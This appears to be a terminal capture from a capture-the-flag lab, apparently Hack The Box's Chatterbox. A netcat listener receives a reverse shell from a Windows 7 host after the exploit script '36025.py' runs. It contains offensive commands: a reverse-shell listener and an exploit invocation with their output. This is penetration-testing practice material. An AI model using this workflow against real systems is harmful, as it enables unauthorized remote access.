 ┌──(nate@kali-Dell)-[~/dryRun/chatterbox/exploit]
└─$ nc -nvlp 444
listening on [any] 444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.74] 49157
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
┌──(nate@kali-Dell)-[~/dryRun/chatterbox/exploit]
└─$ ./36025.py
---->{P00F}!